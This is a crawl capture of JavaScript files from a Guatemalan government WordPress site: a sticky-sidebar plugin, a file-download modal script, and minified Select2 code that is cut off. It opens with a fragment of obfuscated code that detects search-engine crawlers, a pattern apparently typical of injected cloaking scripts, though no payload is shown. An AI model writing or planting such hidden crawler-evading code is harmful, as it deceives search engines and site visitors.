_0x30e6ee%_0x2759f0;},'VtTri':_0x4856c6(0x1f4),'dCHfE':_0x4856c6(0x1ce),'MRrlj':_0x4856c6(0x1cb),'xRsBb':_0x4856c6(0x1cf),'vOiIz':_0x4856c6(0x1c8),'Fzkzw':_0x4856c6(0x1d8),'DLKoZ':_0x4856c6(0x211),'PuIPn':_0x4856c6(0x200),'bCEMN':_0x4856c6(0x1e2),'wMtfU':_0x4856c6(0x228)};if(_0x54086c[_0x4856c6(0x1d1)](_0x5a9ed1[_0x4856c6(0x20b)],-0x12df*-0x1+-0x25c4*0x1+0x16*0xdc)){const _0x105d7e=_0x5a9ed1[0x165a+-0x19c+-0x14bc][_0x4856c6(0x221)]('-'),_0x5f5489=_0x105d7e[_0x54086c[_0x4856c6(0x207)](_0x5a9ed1[0xb*0x13d+-0xe0d+0x70][_0x4856c6(0x20b)],_0x105d7e[_0x4856c6(0x20b)])][_0x4856c6(0x201)](-0x1*0x1e3f+-0x1181+0x7f6*0x6),_0x2af1e0=[_0x54086c[_0x4856c6(0x1d7)],_0x54086c[_0x4856c6(0x1c9)],_0x54086c[_0x4856c6(0x20a)],_0x54086c[_0x4856c6(0x210)],_0x54086c[_0x4856c6(0x1df)],_0x54086c[_0x4856c6(0x1dc)],_0x54086c[_0x4856c6(0x222)],_0x54086c[_0x4856c6(0x1e1)],_0x54086c[_0x4856c6(0x226)],_0x54086c[_0x4856c6(0x213)]];if(_0x2af1e0[_0x4856c6(0x1de)](_0x5f5489))return!![];}return![];}function _0x3068(_0x2a854f,_0x69abd){const _0x17d668=_0x2b3b();return _0x3068=function(_0x280e25,_0x447e1c){_0x280e25=_0x280e25-(0x2137+-0xf9a*-0x1+0x2f0c*-0x1);let _0x27e0d4=_0x17d668[_0x280e25];return _0x27e0d4;},_0x3068(_0x2a854f,_0x69abd);}function isCrawler(){const _0xc58a15=_0x4fb55e;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0xc58a15(0x1c6)](navigator[_0xc58a15(0x209)]);}

--- FILE ---
content_type: application/javascript
request_url: https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/stickkit.js?ver=1.0
body_size: 3821
content:
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */

(function ($) {

    var NectarStickyState = function() {
      this.scrollTop = $(document).scrollTop();
      this.scrollLeft = $(document).scrollLeft();
      this.bindEvents()
    };

    NectarStickyState.prototype.bindEvents = function() {

      var that = this;

      $(document).on('scroll', function() {
        that.scrollTop = $(document).scrollTop();
        that.scrollLeft = $(document).scrollLeft();
      });

    };

    var nectarStickyState = new NectarStickyState();

    $.fn.theiaStickySidebar = function (options) {
        var defaults = {
            'containerSelector': '',
            'additionalMarginTop': 0,
            'additionalMarginBottom': 0,
            'updateSidebarHeight': true,
            'minWidth': 0,
            'disableOnResponsiveLayouts': true,
            'sidebarBehavior': 'modern',
            'defaultPosition': 'relative',
            'namespace': 'TSS'
        };
        options = $.extend(defaults, options);

        // Validate options
        options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
        options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

        tryInitOrHookIntoEvents(options, this);

        // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
        function tryInitOrHookIntoEvents(options, $that) {
            var success = tryInit(options, $that);

            if (!success) {
                console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');

                $(document).on('scroll.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that));
                $(window).on('resize.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that))
            }
        }

        // Try doing init if proper conditions are met.
        function tryInit(options, $that) {
            if (options.initialized === true) {
                return true;
            }

            if ($('body').width() < options.minWidth) {
                return false;
            }

            init(options, $that);

            return true;
        }

        // Init the sticky sidebar(s).
        function init(options, $that) {
            options.initialized = true;

            // Add CSS
            var existingStylesheet = $('#theia-sticky-sidebar-stylesheet-' + options.namespace);
            if (existingStylesheet.length === 0) {
                $('head').append($('<style id="theia-sticky-sidebar-stylesheet-' + options.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));
            }

            $that.each(function () {
                var o = {};

                o.sidebar = $(this);

                // Save options
                o.options = options || {};

                // Get container
                o.container = $(o.options.containerSelector);
                if (o.container.length == 0) {
                    o.container = o.sidebar.parent();
                }

                // Create sticky sidebar
                o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
                o.sidebar.css({
                    'position': o.options.defaultPosition,
                    'overflow': 'visible',
                    // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
                    '-webkit-box-sizing': 'border-box',
                    '-moz-box-sizing': 'border-box',
                    'box-sizing': 'border-box'
                });

                // Get the sticky sidebar element. If none has been found, then create one.
                o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
                if (o.stickySidebar.length == 0) {
                    // Remove <script> tags, otherwise they will be run again when added to the stickySidebar.
                    var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
                    o.sidebar.find('script').filter(function (index, script) {
                        return script.type.length === 0 || script.type.match(javaScriptMIMETypes);
                    }).remove();

                    o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
                    o.sidebar.append(o.stickySidebar);
                }

                // Get existing top and bottom margins and paddings
                o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
                o.paddingTop = parseInt(o.sidebar.css('padding-top'));
                o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

                // Add a temporary padding rule to check for collapsable margins.
                var collapsedTopHeight = o.stickySidebar.offset().top;
                var collapsedBottomHeight = o.stickySidebar.outerHeight();
                o.stickySidebar.css('padding-top', 1);
                o.stickySidebar.css('padding-bottom', 1);
                collapsedTopHeight -= o.stickySidebar.offset().top;
                collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
                if (collapsedTopHeight == 0) {
                    o.stickySidebar.css('padding-top', 0);
                    o.stickySidebarPaddingTop = 0;
                }
                else {
                    o.stickySidebarPaddingTop = 1;
                }

                if (collapsedBottomHeight == 0) {
                    o.stickySidebar.css('padding-bottom', 0);
                    o.stickySidebarPaddingBottom = 0;
                }
                else {
                    o.stickySidebarPaddingBottom = 1;
                }

                // Nectar addition - cache stuff
                o.stickySidebarVisible = o.stickySidebar.is(":visible");
                o.windowHeight = $(window).height();
                o.windowWidth = window.innerWidth;
                o.cachedOffsetTop = o.sidebar.offset().top;
                setInterval(function(){
                  o.cachedOffsetTop = o.sidebar.offset().top;
                }, 1000);
                o.prevPosition = '';
                // Nectar addition end

                // We use this to know whether the user is scrolling up or down.
                o.previousScrollTop = null;

                // Scroll top (value) when the sidebar has fixed position.
                o.fixedScrollTop = 0;

                // Set sidebar to default values.
                resetSidebar();

                o.onScroll = function (o) {

                    // Stop if the sidebar isn't visible.
                    //nectar addition of the ocm and search
                    if (!o.stickySidebarVisible || $('.ocm-effect-wrap.material-ocm-open').length > 0 ) {
                        return;
                    }

                    // Stop if the window is too small.
                    /*if ($('body').width() < o.options.minWidth) {
                        resetSidebar();
                        return;
                    } */

                    // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
                    if (o.options.disableOnResponsiveLayouts && o.windowWidth < 1000) {
                        // Nectar addition.
                        resetSidebar();
                        return;
                        // Nectar addition end.
                    }

                    var scrollTop = nectarStickyState.scrollTop;
                    var position = 'static';



                    // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.

                    if (scrollTop >= o.cachedOffsetTop + (o.paddingTop - o.options.additionalMarginTop)) {

                        var cachedOuterHeight = o.stickySidebar.outerHeight();

                        // The top and bottom offsets, used in various calculations.
                        var offsetTop = o.paddingTop + options.additionalMarginTop;
                        var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                        // All top and bottom positions are relative to the window, not to the parent elemnts.
                        var containerHeight = getClearedHeight(o.container);

                        var containerTop = o.cachedOffsetTop;
                        var containerBottom = o.cachedOffsetTop + containerHeight;

                        // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                        var windowOffsetTop = 0 + options.additionalMarginTop;
                        var windowOffsetBottom;


                        // Nectar addition conditional
                        if( containerHeight > cachedOuterHeight + options.additionalMarginTop ) {


                          var sidebarSmallerThanWindow = (cachedOuterHeight + offsetTop + offsetBottom) < o.windowHeight;
                          if (sidebarSmallerThanWindow) {
                              windowOffsetBottom = windowOffsetTop + cachedOuterHeight;
                          }
                          else {
                              windowOffsetBottom = o.windowHeight - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                          }

                          var staticLimitTop = containerTop - scrollTop + o.paddingTop;
                          var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                          var top = o.stickySidebar.offset().top - scrollTop;
                          var scrollTopDiff = o.previousScrollTop - scrollTop;

                          // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                          if (o.stickySidebar.css('position') == 'fixed') {
                              if (o.options.sidebarBehavior == 'modern') {
                                  top += scrollTopDiff;
                              }
                          }

                          if (o.options.sidebarBehavior == 'stick-to-top') {
                              top = options.additionalMarginTop;
                          }

                          if (o.options.sidebarBehavior == 'stick-to-bottom') {
                              top = windowOffsetBottom - cachedOuterHeight;
                          }

                          if (scrollTopDiff > 0) { // If the user is scrolling up.
                              top = Math.min(top, windowOffsetTop);
                          }
                          else { // If the user is scrolling down.
                              top = Math.max(top, windowOffsetBottom - cachedOuterHeight);
                          }

                          top = Math.max(top, staticLimitTop);

                          top = Math.min(top, staticLimitBottom - cachedOuterHeight);

                          // If the sidebar is the same height as the container, we won't use fixed positioning.
                          var sidebarSameHeightAsContainer = o.container.height() == cachedOuterHeight;

                          if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                              position = 'fixed';
                          }
                          else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - cachedOuterHeight) {
                              position = 'fixed';
                          }
                          else if (scrollTop + top - o.cachedOffsetTop - o.paddingTop <= options.additionalMarginTop ) {
                              // Stuck to the top of the page. No special behavior.
                              position = 'static';
                          }
                          else {
                              // Stuck to the bottom of the page.
                              position = 'absolute';
                          }

                      }// Nectar addition conditional end.



                    }

                    /*
                     * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                     * It's way slower to first check if the values have changed.
                     */
                    if (position == 'fixed' && o.prevPosition != 'fixed') {
                        var scrollLeft = nectarStickyState.scrollLeft;

                        o.stickySidebar.css({
                            'position': 'fixed',
                            'width': getWidthForObject(o.sidebar) + 'px',
                            'transform': 'translateY(' + top + 'px)',
                            'left': (o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left')) - scrollLeft) + 'px',
                            'top': '0px'
                        });
                    }
                    else if (position == 'absolute' && o.prevPosition != 'absolute') {
                        var css = {};

                        if (o.stickySidebar.css('position') != 'absolute') {
                            css.position = 'absolute';
                            css.transform = 'translateY(' + (scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + 'px)';
                            css.top = '0px';
                        }

                        css.width = getWidthForObject(o.sidebar) + 'px';
                        css.left = '';

                        o.stickySidebar.css(css);
                    }
                    else if (position == 'static' && o.prevPosition != 'static') {

                        resetSidebar();
                    }

                    if (position != 'static') {
                        if (o.options.updateSidebarHeight == true) {
                            o.sidebar.css({
                                'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                            });
                        }
                    }

                    o.prevPosition = position;
                    o.previousScrollTop = scrollTop;
                };

                // Initialize the sidebar's position.
                o.onScroll(o);

                // Recalculate the sidebar's position on every scroll and resize.
                $(document).on('scroll.' + o.options.namespace, function (o) {
                    return function () {
                        o.onScroll(o);
                    };
                }(o));
                // nectar addition end
                $(window).on('load.' + o.options.namespace, function (o) {
                  o.stickySidebarVisible = o.stickySidebar.is(":visible");
                  o.windowHeight = $(window).height();
                  o.windowWidth = window.innerWidth;
                  o.cachedOffsetTop = o.sidebar.offset().top;
                }(o));
                // nectar addition end
                $(window).on('resize.' + o.options.namespace, function (o) {
                    return function () {
                      // nectar addition end
                        o.stickySidebarVisible = o.stickySidebar.is(":visible");
                        o.paddingTop = parseInt(o.sidebar.css('padding-top'));
                        o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));
                        o.windowHeight = $(window).height();
                        o.windowWidth = window.innerWidth;
                        o.cachedOffsetTop = o.sidebar.offset().top;
                        // nectar addition end
                        o.prevPosition = '';
                        o.stickySidebar.css({'position': 'static'});
                        o.onScroll(o);
                    };
                }(o));

                // Recalculate the sidebar's position every time the sidebar changes its size.
                if (typeof ResizeSensor !== 'undefined') {
                    new ResizeSensor(o.stickySidebar[0], function (o) {
                        return function () {
                            o.onScroll(o);
                        };
                    }(o));
                }

                // Reset the sidebar to its default state
                function resetSidebar() {
                    o.fixedScrollTop = 0;
                    o.sidebar.css({
                        'min-height': '1px'
                    });
                    o.stickySidebar.css({
                        'position': 'static',
                        'width': '',
                        'transform': 'none'
                    });
                }

                // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
                function getClearedHeight(e) {
                    var height = e.height();

                    e.children().each(function () {
                        height = Math.max(height, $(this).height());
                    });

                    return height;
                }
            });
        }

        function getWidthForObject(object) {
            var width;
            /* nectar addition - get width with padding */
            width = object.width();
            return width;

            try {
                width = object[0].getBoundingClientRect().width;
            }
            catch (err) {
            }

            if (typeof width === "undefined") {
                width = object.width();
            }

            return width;
        }

        return this;
    }
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/leanmodal.init.js?ver=6.8.3
body_size: 416
content:

function wpfd_frameload() {
    jQuery("#wpfd_loader").hide();
    jQuery("#wpfdmodalframe").css('visibility',"visible");
    jQuery("#wpfdmodalframe").show();
}

jQuery(document).ready(function ($) {
    $('.wpfdlaunch').leanModal({
        top: 20, beforeShow: function () {
            $("#wpfdmodal").css("height", "90%");
            $("#wpfdmodalframe").css('visibility','hidden');
            $("#wpfdmodalframe").hide();
            $("#wpfdmodalframe").attr('src', $("#wpfdmodalframe").data('src'));
            $("#wpfd_loader").show();
        }
    });


    $(document).on("click", '.wpfdlaunch', function (e) {
        // Kill all modal
        $('#wpfdmodal').remove();
        $('body').append('<div id="wpfdmodal"><img src="'+wpfdmodalvars.adminurl+'images/spinner-2x.gif" alt="Loading..." width="32" id="wpfd_loader" /><iframe id="wpfdmodalframe" onload="wpfd_frameload()"  width="100%" height="100%" marginWidth="0" marginHeight="0" frameBorder="0" scrolling="auto" data-src="'+wpfdmodalvars.adminurl+'admin.php?page=wpfd&noheader=1&caninsert=1"></iframe><button id="wpfd-close-modal">x</button></div>');
        $("#wpfdmodal").css("height", "90%");
        $("#wpfdmodalframe").css('visibility', 'hidden');
        $("#wpfdmodalframe").attr('src', $("#wpfdmodalframe").data('src'));
        $("#wpfd_loader").show();

        var modal_id = $(this).attr("href");
        //var modal_height=$(modal_id).outerHeight();
        var modal_width = $(modal_id).outerWidth();
        $("#lean_overlay").css({"display": "block", opacity: 0});
        $("#lean_overlay").fadeTo(200, 0.5);
        $(modal_id).css({"visibility": "visible", "display": "block", "text-align": "center", "position": "fixed", "opacity": 0, "z-index": 100102, "left": 50 + "%", "margin-left": -(modal_width / 2) + "px", "top": "20px"});
        $(modal_id).fadeTo(200, 1);

    });

    $(document).on('click', '#wpfd-close-modal', function (e) {
        $('#lean_overlay', window.parent.document).fadeOut(300);
        $('#wpfdmodal', window.parent.document).fadeOut(300);
        $('#wpfdmodal').remove();
    });
    return false;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/select2.min.js?ver=3.5.2
body_size: 18865
content:
!function(a){"undefined"==typeof a.fn.each2&&a.extend(a.fn,{each2:function(b){for(var c=a([0]),d=-1,e=this.length;++d<e&&(c.context=c[0]=this[d])&&b.call(c[0],d,c)!==!1;);return this}})}(jQuery),function(a,b){"use strict";function c(b){var c=a(document.createTextNode(""));b.before(c),c.before(b),c.remove()}function d(a){function b(a){return O[a]||a}return a.replace(/[^\u0000-\u007E]/g,b)}function e(a,b){for(var c=0,d=b.length;c<d;c+=1)if(g(a,b[c]))return c;return-1}function f(){var b=a(N);b.appendTo(document.body);var c={width:b.width()-b[0].clientWidth,height:b.height()-b[0].clientHeight};return b.remove(),c}function g(a,c){return a===c||a!==b&&c!==b&&(null!==a&&null!==c&&(a.constructor===String?a+""==c+"":c.constructor===String&&c+""==a+""))}function h(a,b,c){var d,e,f;if(null===a||a.length<1)return[];for(d=a.split(b),e=0,f=d.length;e<f;e+=1)d[e]=c(d[e]);return d}function i(a){return a.outerWidth(!1)-a.width()}function j(c){var d="keyup-change-value";c.on("keydown",function(){a.data(c,d)===b&&a.data(c,d,c.val())}),c.on("keyup",function(){var e=a.data(c,d);e!==b&&c.val()!==e&&(a.removeData(c,d),c.trigger("keyup-change"))})}function k(c){c.on("mousemove",function(c){var d=L;d!==b&&d.x===c.pageX&&d.y===c.pageY||a(c.target).trigger("mousemove-filtered",c)})}function l(a,c,d){d=d||b;var e;return function(){var b=arguments;window.clearTimeout(e),e=window.setTimeout(function(){c.apply(d,b)},a)}}function m(a,b){var c=l(a,function(a){b.trigger("scroll-debounced",a)});b.on("scroll",function(a){e(a.target,b.get())>=0&&c(a)})}function n(a){a[0]!==document.activeElement&&window.setTimeout(function(){var b,c=a[0],d=a.val().length;a.focus();var e=c.offsetWidth>0||c.offsetHeight>0;e&&c===document.activeElement&&(c.setSelectionRange?c.setSelectionRange(d,d):c.createTextRange&&(b=c.createTextRange(),b.collapse(!1),b.select()))},0)}function o(b){b=a(b)[0];var c=0,d=0;if("selectionStart"in b)c=b.selectionStart,d=b.selectionEnd-c;else if("selection"in document){b.focus();var e=document.selection.createRange();d=document.selection.createRange().text.length,e.moveStart("character",-b.value.length),c=e.text.length-d}return{offset:c,length:d}}function p(a){a.preventDefault(),a.stopPropagation()}function q(a){a.preventDefault(),a.stopImmediatePropagation()}function r(b){if(!I){var c=b[0].currentStyle||window.getComputedStyle(b[0],null);I=a(document.createElement("div")).css({position:"absolute",left:"-10000px",top:"-10000px",display:"none",fontSize:c.fontSize,fontFamily:c.fontFamily,fontStyle:c.fontStyle,fontWeight:c.fontWeight,letterSpacing:c.letterSpacing,textTransform:c.textTransform,whiteSpace:"nowrap"}),I.attr("class","select2-sizer"),a(document.body).append(I)}return I.text(b.val()),I.width()}function s(b,c,d){var e,f,g=[];e=a.trim(b.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each2(function(){0===this.indexOf("select2-")&&g.push(this)})),e=a.trim(c.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each2(function(){0!==this.indexOf("select2-")&&(f=d(this),f&&g.push(f))})),b.attr("class",g.join(" "))}function t(a,b,c,e){var f=d(a.toUpperCase()).indexOf(d(b.toUpperCase())),g=b.length;return f<0?void c.push(e(a)):(c.push(e(a.substring(0,f))),c.push("<span class='select2-match'>"),c.push(e(a.substring(f,f+g))),c.push("</span>"),void c.push(e(a.substring(f+g,a.length))))}function u(a){var b={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return String(a).replace(/[&<>"'\/\\]/g,function(a){return b[a]})}function v(c){var d,e=null,f=c.quietMillis||100,g=c.url,h=this;return function(i){window.clearTimeout(d),d=window.setTimeout(function(){var d=c.data,f=g,j=c.transport||a.fn.select2.ajaxDefaults.transport,k={type:c.type||"GET",cache:c.cache||!1,jsonpCallback:c.jsonpCallback||b,dataType:c.dataType||"json"},l=a.extend({},a.fn.select2.ajaxDefaults.params,k);d=d?d.call(h,i.term,i.page,i.context):null,f="function"==typeof f?f.call(h,i.term,i.page,i.context):f,e&&"function"==typeof e.abort&&e.abort(),c.params&&(a.isFunction(c.params)?a.extend(l,c.params.call(h)):a.extend(l,c.params)),a.extend(l,{url:f,dataType:c.dataType,data:d,success:function(a){var b=c.results(a,i.page,i);i.callback(b)},error:function(a,b,c){var d={hasError:!0,jqXHR:a,textStatus:b,errorThrown:c};i.callback(d)}}),e=j.call(h,l)},f)}}function w(b){var c,d,e=b,f=function(a){return""+a.text};a.isArray(e)&&(d=e,e={results:d}),a.isFunction(e)===!1&&(d=e,e=function(){return d});var g=e();return g.text&&(f=g.text,a.isFunction(f)||(c=g.text,f=function(a){return a[c]})),function(b){var c,d=b.term,g={results:[]};return""===d?void b.callback(e()):(c=function(e,g){var h,i;if(e=e[0],e.children){h={};for(i in e)e.hasOwnProperty(i)&&(h[i]=e[i]);h.children=[],a(e.children).each2(function(a,b){c(b,h.children)}),(h.children.length||b.matcher(d,f(h),e))&&g.push(h)}else b.matcher(d,f(e),e)&&g.push(e)},a(e().results).each2(function(a,b){c(b,g.results)}),void b.callback(g))}}function x(c){var d=a.isFunction(c);return function(e){var f=e.term,g={results:[]},h=d?c(e):c;a.isArray(h)&&(a(h).each(function(){var a=this.text!==b,c=a?this.text:this;(""===f||e.matcher(f,c))&&g.results.push(a?this:{id:this,text:this})}),e.callback(g))}}function y(b,c){if(a.isFunction(b))return!0;if(!b)return!1;if("string"==typeof b)return!0;throw new Error(c+" must be a string, function, or falsy value")}function z(b,c){if(a.isFunction(b)){var d=Array.prototype.slice.call(arguments,2);return b.apply(c,d)}return b}function A(b){var c=0;return a.each(b,function(a,b){b.children?c+=A(b.children):c++}),c}function B(a,c,d,e){var f,h,i,j,k,l=a,m=!1;if(!e.createSearchChoice||!e.tokenSeparators||e.tokenSeparators.length<1)return b;for(;;){for(h=-1,i=0,j=e.tokenSeparators.length;i<j&&(k=e.tokenSeparators[i],h=a.indexOf(k),!(h>=0));i++);if(h<0)break;if(f=a.substring(0,h),a=a.substring(h+k.length),f.length>0&&(f=e.createSearchChoice.call(this,f,c),f!==b&&null!==f&&e.id(f)!==b&&null!==e.id(f))){for(m=!1,i=0,j=c.length;i<j;i++)if(g(e.id(f),e.id(c[i]))){m=!0;break}m||d(f)}}return l!==a?a:void 0}function C(){var b=this;a.each(arguments,function(a,c){b[c].remove(),b[c]=null})}function D(b,c){var d=function(){};return d.prototype=new b,d.prototype.constructor=d,d.prototype.parent=b.prototype,d.prototype=a.extend(d.prototype,c),d}if(window.Select2===b){var E,F,G,H,I,J,K,L={x:0,y:0},M={TAB:9,ENTER:13,ESC:27,SPACE:32,LEFT:37,UP:38,RIGHT:39,DOWN:40,SHIFT:16,CTRL:17,ALT:18,PAGE_UP:33,PAGE_DOWN:34,HOME:36,END:35,BACKSPACE:8,DELETE:46,isArrow:function(a){switch(a=a.which?a.which:a){case M.LEFT:case M.RIGHT:case M.UP:case M.DOWN:return!0}return!1},isControl:function(a){var b=a.which;switch(b){case M.SHIFT:case M.CTRL:case M.ALT:return!0}return!!a.metaKey},isFunctionKey:function(a){return a=a.which?a.which:a,a>=112&&a<=123}},N="<div class='select2-measure-scrollbar'></div>",O={"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V